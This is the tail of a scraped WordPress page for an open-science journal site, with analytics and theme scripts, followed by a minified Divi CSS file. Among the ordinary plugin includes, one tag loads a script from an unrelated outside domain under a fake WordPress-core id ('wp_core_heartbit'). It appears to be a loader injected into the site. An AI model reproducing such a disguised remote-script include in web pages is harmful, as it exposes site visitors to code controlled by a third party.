  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/10972\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"421dfe3ad5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"67ab0ae0b6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"10972","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"4e7b56ae94","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/10972/et-core-unified-tb-43-10972.min.css?ver=1765383924
body_size: 2963
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section 